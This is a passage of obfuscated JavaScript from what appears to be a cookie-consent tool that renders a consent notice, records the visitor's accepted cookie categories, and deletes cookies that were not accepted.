d9e3,_0x2a96bb),this['close'+_0x39d955(0x58b,'1&t&')+'l'](),this[_0x39d955(0x2421,'szK[')+_0x39d955(0x126e,'nf67')+_0x39d955(0x57e,'sa84')+'ice'](0x1)}[_0x4f46d6(0x1091,'WZ[p')+_0x4f46d6(0x1a13,'yN#k')+'ed'](){var _0x53328e=_0x4f46d6,_0x58b04c={'aSysm':'EDNA_'+'accep'+_0x53328e(0x629,'ci27')+_0x53328e(0xbc5,']%[v'),'vMQbF':function(_0x55fac0,_0x1b9595){return _0x55fac0!==_0x1b9595}},_0x1f5636=PrivacyTool[_0x53328e(0x768,'QXz]')+_0x53328e(0x4be,'UHRg')](_0x58b04c[_0x53328e(0x2334,'F6jy')]);return _0x58b04c[_0x53328e(0x242e,'nf67')](_0x1f5636,![])}['get_t'+_0x4f46d6(0xdc4,']%[v')+_0x4f46d6(0x755,'WZ[p')+'te'](){var _0x5b0531=_0x4f46d6,_0x51e5d7={'Bdkko':_0x5b0531(0x1db1,')*Tt'),'jQcJH':_0x5b0531(0x63a,'nf67')+'|3|1','NzVng':function(_0x2841a1){return _0x2841a1()},'CxrYx':'after'+_0x5b0531(0x1313,'pZ]P'),'ipkLA':function(_0x24e3ee,_0x375d9f){return _0x24e3ee/_0x375d9f},'YCmXm':function(_0x450e96,_0x1c0fbe){return _0x450e96<=_0x1c0fbe},'gXyNG':function(_0x6acc4c,_0xb9083e){return _0x6acc4c(_0xb9083e)},'xdNyb':function(_0x26f5f6,_0x2ffd8e){return _0x26f5f6+_0x2ffd8e},'nNGwp':function(_0x5359c9,_0x3698e0){return _0x5359c9+_0x3698e0},'PouKK':'alpha'+'(opac'+_0x5b0531(0x20c0,'Sk9b'),'nkOlF':function(_0x26c690,_0x28d540){return _0x26c690*_0x28d540},'qjWCd':function(_0x315d93,_0x30ece8){return _0x315d93==_0x30ece8},'EqFuG':'cooki'+'e-not'+'ice-m'+'odal','Lcgjj':function(_0x5a67ce,_0x2d1252){return _0x5a67ce===_0x2d1252},'FgBwP':_0x5b0531(0x2485,'yzMT'),'SwQCQ':_0x5b0531(0x1368,'eGI5'),'BcmAJ':function(_0x4baebf,_0x11e5b6){return _0x4baebf==_0x11e5b6},'lWVPY':'cooki'+_0x5b0531(0x1bb4,'N[([')+'ice-i'+_0x5b0531(0x1d88,'^&DR')+'e','ltBlI':_0x5b0531(0x67b,'i8ys'),'erIZP':_0x5b0531(0x2468,'yN#k'),'IGtkq':_0x5b0531(0x1cb5,'sa84')+'e','VxxbX':_0x5b0531(0x14a7,'Oy30')+'e-con'+'taine'+_0x5b0531(0x12a5,'sa84')+'imize'+'d','VLYEu':_0x5b0531(0xe3c,'Su9K')+_0x5b0531(0x1a4b,'RJy['),'zCQse':_0x5b0531(0x1887,'N[([')+'e-con'+_0x5b0531(0xa9f,'^&DR')+'r','mRGfE':_0x5b0531(0x16c7,'WZ[p'),'Lnctp':'open'};if(_0x51e5d7[_0x5b0531(0x1bb8,'yzMT')](document[_0x5b0531(0x703,'#TT5')+_0x5b0531(0xe63,'sa84')+_0x5b0531(0x7ef,'c6Kj')+_0x5b0531(0xf63,'pZ]P')+'me'](_0x51e5d7[_0x5b0531(0x210d,'i8ys')])[_0x5b0531(0xe1f,'UHRg')+'h'],0x1)){if(_0x51e5d7[_0x5b0531(0x1494,'0F8$')](_0x51e5d7[_0x5b0531(0x359,'c6Kj')],_0x51e5d7.FgBwP))return _0x51e5d7[_0x5b0531(0x25b,'sa84')];else{function _0x1bd8b2(){var _0x1201af=_0x5b0531;_0x422933[_0x1a59b1][_0x1201af(0x275,'jpRh')][_0x1201af(0x1505,'(2fB')+'ay']=_0x51e5d7[_0x1201af(0x1fda,'Vto2')]}}}if(_0x51e5d7[_0x5b0531(0x918,'29Hv')](document[_0x5b0531(0x6d4,'yzMT')+_0x5b0531(0x15e1,'Su9K')+_0x5b0531(0x188,'#TT5')+_0x5b0531(0xb36,'eGI5')+'me'](_0x51e5d7[_0x5b0531(0xb54,'!lc%')])['lengt'+'h'],0x1)){if(_0x51e5d7[_0x5b0531(0xf7b,'pZ]P')](_0x51e5d7[_0x5b0531(0x11fa,'#TT5')],_0x51e5d7.erIZP)){function _0x5da79f(){var _0x1352ea=_0x5b0531,_0x515074=_0x51e5d7.jQcJH.split('|'),_0x3ced2a=0x0;while(!![]){switch(_0x515074[_0x3ced2a++]){case'0':var _0x559a59='<div\x20'+_0x1352ea(0xabb,'EHO9')+_0x1352ea(0x1e0d,'!lc%')+_0x1352ea(0x154e,'EHO9')+_0x1352ea(0x23cd,'yzMT')+_0x1352ea(0x1c2f,'N[([')+_0x1352ea(0x1ba7,'9ZSz')+_0x1352ea(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x12d1,'Vto2')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x2168,'UHRg')+_0x1352ea(0xecc,'pZ]P')+_0x1352ea(0xcf3,'29Hv')+_0x1352ea(0x12d6,'^&DR')+_0x1352ea(0x39a,'f000')+_0x1352ea(0x1280,'0F8$')+_0x1352ea(0x1408,'c6Kj')+_0x1352ea(0xc1d,')*Tt')+_0x1352ea(0x111f,'EHO9')+'\x22>\x0a\x20\x20'+_0x1352ea(0x389,'nf67')+_0x1352ea(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x7f0,'0(]!')+_0x1352ea(0x7aa,'OTNm')+_0x1352ea(0x20c5,'EEoj')+_0x1352ea(0x9e5,'[2xI')+_0x1352ea(0x181f,'WZ[p')+_0x1352ea(0x328,'(2fB')+_0x1352ea(0x1523,'B4JC')+_0x1352ea(0x137b,'QXz]')+_0x1352ea(0x62a,'Su9K')+_0x1352ea(0x2427,'0F8$')+'er-ti'+_0x1352ea(0x2392,'RJy[')+_0x296751+('</p>\x0a'+_0x1352ea(0x2351,'f000')+_0x1352ea(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x20ce,'yN#k')+_0x1352ea(0x209c,'RM#!')+_0x1352ea(0x18a,'B4JC')+_0x1352ea(0xcea,'EHO9')+_0x1352ea(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x22e3,'i8ys')+_0x1352ea(0x16f3,'c6Kj')+_0x1352ea(0x22d,'WZ[p')+'cooki'+'e-con'+_0x1352ea(0x409,']%[v')+_0x1352ea(0x3a1,'nDx[')+_0x1352ea(0x2422,'QXz]')+'c=\x22')+_0x5b2f2e+(_0x1352ea(0x23be,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0xef5,'vzN%')+_0x1352ea(0x20b4,'nDx[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0xe29,'^&DR')+_0x1352ea(0x45d,'29Hv')+_0x1352ea(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1908,'!lc%')+_0x1352ea(0x818,'(2fB')+_0x1352ea(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x27b,'RJy[')+'<div\x20'+'class'+_0x1352ea(0x1f5a,'Vto2')+'kie-c'+_0x1352ea(0x20a,'UHRg')+'ner-r'+'ow\x22>\x0a'+_0x1352ea(0xef5,'vzN%')+_0x1352ea(0xfbe,'sa84')+_0x1352ea(0x1073,'szK[')+_0x1352ea(0xdcd,'eGI5')+_0x1352ea(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1bb1,'Oy30')+'p>')+_0x567d0b+('</p>\x0a'+_0x1352ea(0xdcd,'eGI5')+_0x1352ea(0x18a,'B4JC')+_0x1352ea(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x5e6,'^&DR')+_0x1352ea(0x20c5,'EEoj')+_0x1352ea(0xecc,'pZ]P')+_0x1352ea(0x1cea,'CGQ1')+_0x1352ea(0x864,'UHRg')+_0x1352ea(0x236a,'#TT5')+_0x1352ea(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x181f,'WZ[p')+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x1352ea(0xa65,'jpRh')+_0x1352ea(0x42b,'(2fB')+'ss=\x22c'+_0x1352ea(0x14c7,'yN#k')+_0x1352ea(0x1297,'RM#!')+_0x1352ea(0x2252,'9ZSz')+'-row\x22'+_0x1352ea(0x1983,'1&t&')+_0x1352ea(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x20b4,'nDx[')+_0x1352ea(0x7aa,'OTNm')+_0x1352ea(0x27b,'RJy[')+_0x1352ea(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x2464,'Vto2')+_0x1352ea(0x15c8,'yzMT')+_0x1352ea(0x130e,'RM#!')+_0x1352ea(0x195c,'nDx[')+_0x1352ea(0x961,'nDx[')+_0x1352ea(0xd89,'nDx[')+_0x1352ea(0x23c6,'szK[')+_0x1352ea(0x186e,'c6Kj')+_0x1352ea(0x20c5,'EEoj')+_0x1352ea(0x162a,'Su9K')+_0x1352ea(0x818,'(2fB')+_0x1352ea(0x7aa,'OTNm')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x1073,'szK[')+_0x1352ea(0x20e6,'0F8$')+_0x1352ea(0xecc,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1e34,'Oy30')+'tton\x20'+_0x1352ea(0x1068,'i8ys')+_0x1352ea(0x1ec3,'i8ys')+_0x1352ea(0x1a10,'F6jy')+'_acei'+_0x1352ea(0x18cb,'QXz]')+_0x1352ea(0x8fa,'[2xI')+_0x1352ea(0x1c1c,'[2xI')+'-priv'+'acy-a'+_0x1352ea(0x250,'CGQ1')+'=\x22acc'+_0x1352ea(0xdd6,'sa84')+_0x1352ea(0x1cb4,'f000'))+_0x5dbc2c+('</but'+_0x1352ea(0x2cf,'szK[')+_0x1352ea(0xef5,'vzN%')+_0x1352ea(0x1ba7,'9ZSz')+_0x1352ea(0x17f8,'mwi*')+_0x1352ea(0xa6f,'PbvL')+_0x1352ea(0x27b,'RJy[')+_0x1352ea(0x7d3,'bWTd')+_0x1352ea(0x20b4,'nDx[')+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x1742,'ci27')+_0x1352ea(0xf66,'bWTd'))+_0x379405+(_0x1352ea(0x1b93,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1ba7,'9ZSz')+_0x1352ea(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1595,'F6jy')+_0x1352ea(0x7f0,'0(]!')+'</div'+_0x1352ea(0x8b0,'c6Kj')+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x1ba7,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x12de,'CGQ1')+_0x1352ea(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1b32,'yN#k')+'\x20clas'+_0x1352ea(0x633,'!lc%')+_0x1352ea(0xcbb,'c6Kj')+_0x1352ea(0xc4b,'c6Kj')+_0x1352ea(0x4bb,'1&t&')+'colum'+_0x1352ea(0x156d,'^&DR')+_0x1352ea(0x7ee,']%[v')+_0x1352ea(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0xa6f,'PbvL')+_0x1352ea(0x1c2,'QXz]')+_0x1352ea(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x2168,'UHRg')+'\x20\x20<bu'+_0x1352ea(0x1d93,'Sk9b')+_0x1352ea(0x12bc,')*Tt')+'=\x22edn'+_0x1352ea(0x1648,'^&DR')+'k_pol'+_0x1352ea(0x16ee,'$vh3')+_0x1352ea(0xefa,'nDx[')+_0x1352ea(0x1ed3,'Sk9b')+_0x1352ea(0x589,'0(]!')+_0x1352ea(0x164f,'B4JC')+_0x1352ea(0x23b9,'f000')+_0x1352ea(0x201f,'RJy[')+'dal\x22\x20'+_0x1352ea(0x183a,'vzN%')+_0x1352ea(0x1802,'^1Ro')+'cy-ta'+_0x1352ea(0x18c9,'B4JC')+_0x1352ea(0x1909,'eGI5')+'-priv'+_0x1352ea(0x2025,'0(]!')+_0x1352ea(0xffe,'Oy30')+_0x1352ea(0xc22,'vzN%')+'turaC'+_0x1352ea(0x12b6,'mwi*')+_0x1352ea(0xa8a,'WZ[p')+_0x1352ea(0xac9,'1&t&')+_0x1352ea(0x80d,'^&DR')+'>')+_0x214c13+(_0x1352ea(0x176d,'N[([')+'ton>\x0a'+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x197e,'OYok')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x236a,'#TT5')+_0x1352ea(0x818,'(2fB')+_0x1352ea(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x9e5,'[2xI')+_0x1352ea(0x677,'vzN%')+_0x1352ea(0x20f3,'PbvL')+_0x1352ea(0x13b9,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x236a,'#TT5')+_0x1352ea(0x232b,'i8ys')+_0x1352ea(0x1b42,'^1Ro')+_0x1352ea(0xcea,'EHO9')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x1540,'Oy30')+'\x20</di'+'v>\x0a\x20\x20'+_0x1352ea(0x7aa,'OTNm')+_0x1352ea(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x5e6,'^&DR')+_0x1352ea(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x14c5,'EHO9')+_0x1352ea(0x14e5,'0F8$')+'\x0a\x20\x20\x20\x20'+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x1595,'F6jy')+_0x1352ea(0x818,'(2fB')+_0x1352ea(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x1595,'F6jy')+'\x20\x20');continue;case'1':if(this['priva'+_0x1352ea(0x122c,'B4JC')+'rm'][_0x1352ea(0x1bab,'sa84')+'inici'+_0x1352ea(0x1237,'^1Ro')+_0x1352ea(0x613,'#TT5')])this[_0x1352ea(0x12fd,'Sk9b')+_0x1352ea(0x2293,'EHO9')+_0x1352ea(0x2027,'B4JC')+'al'](0x1);continue;case'2':if(_0x525bcd)_0x379405=_0x1352ea(0x61d,'RI2w')+_0x1352ea(0x389,'nf67')+_0x1352ea(0x197e,'OYok')+_0x1352ea(0x103f,'N[([')+_0x1352ea(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x389,'nf67')+_0x1352ea(0xbd8,'jpRh')+_0x1352ea(0x236a,'#TT5')+_0x1352ea(0x97d,'yzMT')+_0x1352ea(0x18e4,'[2xI')+_0x1352ea(0x1730,')*Tt')+'ss=\x22e'+_0x1352ea(0x9fc,'Oy30')+_0x1352ea(0x871,'yzMT')+_0x1352ea(0xb17,'yzMT')+_0x1352ea(0x10b6,'mwi*')+_0x1352ea(0x4eb,'Vto2')+'ivacy'+_0x1352ea(0xc41,'RM#!')+_0x1352ea(0x1153,'QXz]')+_0x1352ea(0x9a2,'29Hv')+'odal\x22'+_0x1352ea(0x1a82,'mwi*')+'-priv'+_0x1352ea(0x23e5,'RI2w')+_0x1352ea(0xb20,'N[([')+'\x22\x20dat'+_0x1352ea(0xaa5,'1&t&')+_0x1352ea(0x5c7,'RI2w')+_0x1352ea(0x394,'PbvL')+_0x1352ea(0xd4c,'EEoj')+'rtura'+_0x1352ea(0x2075,'yN#k')+_0x1352ea(0x1177,'^&DR')+_0x1352ea(0x7d8,'QXz]')+_0x1352ea(0x1f56,'nf67')+'>'+_0x1c33e7+(_0x1352ea(0x1661,'UHRg')+_0x1352ea(0xc1c,'Sk9b')+_0x1352ea(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x1352ea(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x1352ea(0x232b,'i8ys')+_0x1352ea(0x1742,'ci27')+_0x1352ea(0xcea,'EHO9')+'\x20\x20\x20\x20');continue;case'3':_0x51e5d7[_0x1352ea(0x227f,'N[([')](_0x181136)['inser'+_0x1352ea(0x122e,'Oy30')+_0x1352ea(0x99e,'(2fB')+_0x1352ea(0x1e6,'Su9K')](_0x51e5d7[_0x1352ea(0x55e,']%[v')],_0x559a59);continue;case'4':var _0x379405='';continue}break}}}else return _0x51e5d7[_0x5b0531(0xd47,'mwi*')]}if(document['getEl'+'ement'+_0x5b0531(0x7fa,'szK[')](_0x51e5d7[_0x5b0531(0x1444,'bWTd')]))return _0x51e5d7.VLYEu;if(document[_0x5b0531(0x1d81,'mwi*')+_0x5b0531(0x194c,'RI2w')+_0x5b0531(0x473,'#TT5')](_0x51e5d7.zCQse)){if(_0x51e5d7[_0x5b0531(0x1022,'eGI5')](_0x51e5d7[_0x5b0531(0x147e,'^&DR')],_0x51e5d7[_0x5b0531(0x1e9a,'(2fB')]))return _0x51e5d7[_0x5b0531(0x852,'$vh3')];else{function _0x46da38(){var _0x544dc2=_0x5b0531;_0x523d3d-=_0x51e5d7[_0x544dc2(0x10cc,'yzMT')](0x32,_0x469cee),_0x51e5d7.YCmXm(_0xb29349,0x0)&&(_0x51e5d7.gXyNG(_0xf8a7bd,_0x2c4ba9),_0xdbf250=0x1),_0x102382[_0x544dc2(0x2ba,'(2fB')][_0x544dc2(0x518,'(2fB')+'ty']=_0x2c2416,_0x10e409.style[_0x544dc2(0x2db,'sa84')+'r']=_0x51e5d7[_0x544dc2(0x18d0,'mwi*')](_0x51e5d7.nNGwp(_0x51e5d7[_0x544dc2(0x964,'[2xI')],_0x51e5d7[_0x544dc2(0x16b0,'0(]!')](_0x260464,0x64)),')')}}}return''}[_0x4f46d6(0x23cb,'ci27')+_0x4f46d6(0x2260,'sa84')+_0x4f46d6(0x173e,'F6jy')](){var _0x4352cd=_0x4f46d6,_0x4bb98d={'WYRNP':function(_0x3c7cf6,_0x2f1cc8){return _0x3c7cf6!=_0x2f1cc8}},_0x21e075=privacyTool[_0x4352cd(0x1dec,'!lc%')+_0x4352cd(0x1b3f,'nDx[')+'r_sta'+'te'](),_0x3608fb=_0x4bb98d[_0x4352cd(0x6a6,'^&DR')](_0x21e075,'');return _0x3608fb}['save_'+_0x4f46d6(0x1e67,'eGI5')+_0x4f46d6(0x5ba,'N[([')+'lowed'+_0x4f46d6(0x5ed,'QXz]')+_0x4f46d6(0x1cc8,'mwi*')](){var _0x5ce040=_0x4f46d6,_0x97d214={'uXUOL':_0x5ce040(0x15aa,'#TT5')+_0x5ce040(0xcdf,'RJy[')+_0x5ce040(0x6ad,'EHO9')+'regis'+_0x5ce040(0x1ab5,'Su9K')+_0x5ce040(0x20b2,'9ZSz')+'-righ'+'t','pdvvj':function(_0x43d554,_0x5dc990){return _0x43d554/_0x5dc990},'QesdA':function(_0x66bc4d,_0x4267c2){return _0x66bc4d<=_0x4267c2},'NtAhB':function(_0x410f92,_0xf725a){return _0x410f92(_0xf725a)},'qxnIT':function(_0x5d1bb6,_0x2d3fbe){return _0x5d1bb6+_0x2d3fbe},'denaX':function(_0x1a233,_0x4a3f04){return _0x1a233+_0x4a3f04},'yfQXU':_0x5ce040(0x21f6,'bWTd')+_0x5ce040(0xaf4,'0(]!')+_0x5ce040(0x9af,'^1Ro'),'kmUfu':function(_0x58126c,_0x2c7dc9){return _0x58126c*_0x2c7dc9},'Iivgw':function(_0x522609,_0x3bf597,_0x2e3c62){return _0x522609(_0x3bf597,_0x2e3c62)},'TnQAl':'EDNA_'+'accep'+_0x5ce040(0x87d,'WZ[p')+_0x5ce040(0x202c,'sa84')+_0x5ce040(0x12c3,'OYok'),'kUJKV':function(_0x1a0af3,_0x2e48f3){return _0x1a0af3>_0x2e48f3},'oweHv':function(_0x18493e,_0x86d87c){return _0x18493e<_0x86d87c},'FvPup':function(_0x305603,_0x26551d){return _0x305603!==_0x26551d},'JdWbe':_0x5ce040(0x234,'pZ]P'),'xzHHd':function(_0x4868e7,_0x2513c2){return _0x4868e7===_0x2513c2},'kZdkI':function(_0x27b9ca,_0x6dc7ea){return _0x27b9ca===_0x6dc7ea},'Sjsia':_0x5ce040(0x12a9,'i8ys'),'qmmKJ':function(_0x8d3cb1,_0x3cd1db){return _0x8d3cb1!==_0x3cd1db},'kXRyv':_0x5ce040(0x896,'RI2w'),'KEzXG':'EDNA_'+_0x5ce040(0x14e9,'i8ys')+_0x5ce040(0x413,'c6Kj')+_0x5ce040(0x135a,'ci27')+'s'},_0x3dc68=JSON.parse(PrivacyTool[_0x5ce040(0x18ed,'jpRh')+_0x5ce040(0x14c7,'yN#k')](_0x97d214[_0x5ce040(0xf3e,'EHO9')]))||[];if(_0x97d214.kUJKV(_0x3dc68['lengt'+'h'],0x0))return;var _0x119d92=this[_0x5ce040(0x2146,'szK[')+'cy_te'+'rm'][_0x5ce040(0xfa1,'vzN%')+'e'][_0x5ce040(0xad9,'yN#k')+_0x5ce040(0x1b2d,'9ZSz')],_0x3b4231=[],_0x3dc68=[];for(var _0x1dbf86=0x0;_0x97d214[_0x5ce040(0x1250,']%[v')](_0x1dbf86,_0x119d92[_0x5ce040(0x631,'Vto2')+'h']);_0x1dbf86++){if(_0x97d214.FvPup(_0x97d214[_0x5ce040(0x12b0,'c6Kj')],_0x97d214.JdWbe)){function _0x2d2c82(){var _0x434721=_0x5ce040;_0x1e8c25['query'+_0x434721(0xe1b,'CGQ1')+'tor'](_0x97d214[_0x434721(0x1f5e,'0F8$')])[_0x434721(0xecb,'Vto2')+'HTML']=_0x30787e[_0x434721(0xadd,'sa84')+_0x434721(0x192d,'eGI5')+_0x434721(0x53b,'29Hv')+'col'](_0x2b8fe9[_0x434721(0x13ef,'PbvL')+'gem'],_0xb9841['mensa'+'gem_a'+_0x434721(0x2bf,'nDx[')+_0x434721(0x15ac,')*Tt')])}}else{var _0x3b42fd=_0x119d92[_0x1dbf86];if(_0x97d214.xzHHd(_0x3b42fd[_0x5ce040(0x1482,'WZ[p')+_0x5ce040(0x1fa4,'i8ys')+'ive'],!![])||_0x97d214[_0x5ce040(0x2450,'PbvL')](_0x3b42fd[_0x5ce040(0xca8,'WZ[p')+_0x5ce040(0x8c9,'(2fB')+_0x5ce040(0x673,'B4JC')],!![])){if(_0x97d214[_0x5ce040(0x588,'UHRg')](_0x97d214[_0x5ce040(0x1818,'N[([')],_0x97d214.Sjsia)){_0x3dc68[_0x5ce040(0x1929,'pZ]P')](_0x3b42fd.id);for(var _0x5d5191=0x0;_0x97d214[_0x5ce040(0x9a1,'!lc%')](_0x5d5191,_0x3b42fd[_0x5ce040(0x1ccf,'UHRg')+'es'][_0x5ce040(0x29b,'sa84')+'h']);_0x5d5191++){if(_0x97d214[_0x5ce040(0x210c,'OTNm')](_0x97d214[_0x5ce040(0xd16,'eGI5')],_0x97d214.kXRyv)){function _0x2479f9(){var _0x3632fe=_0x5ce040;if(!_0x5c1188)return;var _0x5a9860=0x1,_0x246ac6=_0x97d214[_0x3632fe(0x2373,'$vh3')](_0x346504,function(){var _0x2de3d6=_0x3632fe;_0x5a9860-=_0x97d214[_0x2de3d6(0x548,'F6jy')](0x32,_0x345c1f),_0x97d214[_0x2de3d6(0x14a0,']%[v')](_0x5a9860,0x0)&&(_0x97d214[_0x2de3d6(0x175c,'UHRg')](_0x5d9e72,_0x246ac6),_0x5a9860=0x1),_0x3585f6[_0x2de3d6(0x229c,'UHRg')][_0x2de3d6(0x2250,'yzMT')+'ty']=_0x5a9860,_0x4ba887[_0x2de3d6(0x1bfd,'Vto2')][_0x2de3d6(0x1d9,'eGI5')+'r']=_0x97d214[_0x2de3d6(0xbee,'0(]!')](_0x97d214.denaX(_0x97d214[_0x2de3d6(0x229a,'yN#k')],_0x97d214[_0x2de3d6(0xac8,'yN#k')](_0x5a9860,0x64)),')')},0x32)}}else _0x3b4231[_0x5ce040(0x1191,'WZ[p')](_0x3b42fd[_0x5ce040(0x2384,'sa84')+'es'][_0x5d5191][_0x5ce040(0x19e9,'Vto2')+_0x5ce040(0xcf4,'AxO$')+'e'])}}else{function _0x309403(){return}}}}}_0x3b4231=PrivacyTool[_0x5ce040(0x1bd3,'Oy30')+_0x5ce040(0x1ced,'Vto2')+'e'](_0x3b4231[_0x5ce040(0x1f29,')*Tt')+'t'](PrivacyTool[_0x5ce040(0x1410,'sa84')+_0x5ce040(0x1ac0,'EEoj')+_0x5ce040(0x1da1,'PbvL')+'l_con'+'trol_'+_0x5ce040(0x14a7,'Oy30')+'es']())),PrivacyTool[_0x5ce040(0x1a54,'bWTd')+'ookie'](_0x97d214[_0x5ce040(0x1d9b,'vzN%')],_0x3dc68),PrivacyTool[_0x5ce040(0x2081,'$vh3')+_0x5ce040(0xc6b,'nf67')](_0x97d214.KEzXG,_0x3b4231)}[_0x4f46d6(0x187e,'sa84')+_0x4f46d6(0x1aeb,'nf67')+_0x4f46d6(0x5b4,'Sk9b')+'l'](){var _0x2a089a=_0x4f46d6,_0x2a35df={'WSNtK':function(_0x50cf1e,_0x454e6f){return _0x50cf1e*_0x454e6f}};if(this[_0x2a089a(0x1632,'mwi*')+'cy_te'+'rm'][_0x2a089a(0xef2,'29Hv')+_0x2a089a(0xf80,'0(]!')+_0x2a089a(0x1e66,'^1Ro')+'a_cad'+'a'])return _0x2a35df[_0x2a089a(0xf45,'f000')](this[_0x2a089a(0x1a5d,'1&t&')+'cy_te'+'rm'][_0x2a089a(0x1521,'#TT5')+_0x2a089a(0x156e,'yzMT')+_0x2a089a(0x1e19,'yN#k')+'a_cad'+'a'],0x3e8);else return 0x4e20}[_0x4f46d6(0x1ed,'1&t&')+_0x4f46d6(0x20d1,'(2fB')+_0x4f46d6(0x12af,'Su9K')+_0x4f46d6(0xced,'0F8$')+_0x4f46d6(0x194d,'29Hv')+'es'](){var _0x5812ad=_0x4f46d6,_0xb1d941={'sQCJf':function(_0x29db33,_0x2c8fff){return _0x29db33<_0x2c8fff},'lrrtG':function(_0x54455c,_0x930522){return _0x54455c!==_0x930522},'vzrhl':_0x5812ad(0x2de,'EEoj'),'MMZWL':function(_0x11d5de,_0x1a2ed0,_0x2c7258){return _0x11d5de(_0x1a2ed0,_0x2c7258)}},_0x3982b8=this['get_a'+_0x5812ad(0x654,'yzMT')+_0x5812ad(0x123a,'mwi*')+'okies'](),_0x15298f=document[_0x5812ad(0xafc,'QXz]')+'e'][_0x5812ad(0xd28,'(2fB')](/;/);for(var _0x225484=0x0;_0xb1d941[_0x5812ad(0x1cd1,'eGI5')](_0x225484,_0x15298f[_0x5812ad(0x1ac1,'pZ]P')+'h']);_0x225484++){var _0x3f3e3e=_0x15298f[_0x225484][_0x5812ad(0x1d42,'vzN%')](/=/),_0x3c2582=_0x3f3e3e[0x0][_0x5812ad(0x1cc9,'nDx[')]();if(!_0x3982b8[_0x5812ad(0x184f,'B4JC')+'des'](_0x3c2582)){if(_0xb1d941[_0x5812ad(0x1750,'jpRh')](_0xb1d941[_0x5812ad(0xc3f,'^&DR')],_0xb1d941[_0x5812ad(0xeaf,'RJy[')])){function _0x4c0163(){var _0x2950a6=_0x5812ad;if(_0x4e2028){var _0x707aa4=_0x2d10cf[_0x2950a6(0x1eea,'^1Ro')](_0x57db73,arguments);return _0x1fb577=null,_0x707aa4}}}else PrivacyTool[_0x5812ad(0x10b4,'RM#!')+_0x5812ad(0x6de,'bWTd')+_0x5812ad(0x1878,'i8ys')](_0x3c2582)}}var _0x40fb73=this[_0x5812ad(0x1ef7,'RJy[')+_0x5812ad(0x9eb,'pZ]P')+_0x5812ad(0x706,'PbvL')+'l'](),_0x539fea=this;_0xb1d941.MMZWL(setTimeout,function(){var _0x5c8298=_0x5812ad;_0x539fea['delet'+'e_not'+_0x5c8298(0xfae,'QXz]')+'pted_'+'cooki'+'es']()},_0x40fb73)}[_0x4f46d6(0x1fe9,'nDx[')+_0x4f46d6(0x180e,'c6Kj')+_0x4f46d6(0x191e,'RI2w')+_0x4f46d6(0x1dc1,'[2xI')](){var _0x24e6e6=_0x4f46d6,_0x16a2ce={'THUmj':_0x24e6e6(0x10b7,'pZ]P')+_0x24e6e6(0x1a68,'(2fB')+_0x24e6e6(0x1d0a,'mwi*')+_0x24e6e6(0x1409,'N[([')+'s'},_0x1feef4=PrivacyTool[_0x24e6e6(0x2441,'szK[')+'ookie'](_0x16a2ce[_0x24e6e6(0x364,'RI2w')]),_0x351a81=JSON[_0x24e6e6(0x16ac,'Vto2')](_0x1feef4)||[];return _0x351a81=PrivacyTool['array'+'Uniqu'+'e'](_0x351a81[_0x24e6e6(0x23a7,'F6jy')+'t'](PrivacyTool['get_p'+'rivac'+_0x24e6e6(0xca9,'B4JC')+'l_con'+'trol_'+_0x24e6e6(0x1053,'EEoj')+'es']())),_0x351a81}static[_0x4f46d6(0x1a9c,'yN#k')+_0x4f46d6(0xac0,'!lc%')+_0x4f46d6(0x54e,'i8ys')+_0x4f46d6(0x1ef2,'!lc%')+'trol_'+_0x4f46d6(0xfa1,'vzN%')+'es'](){var 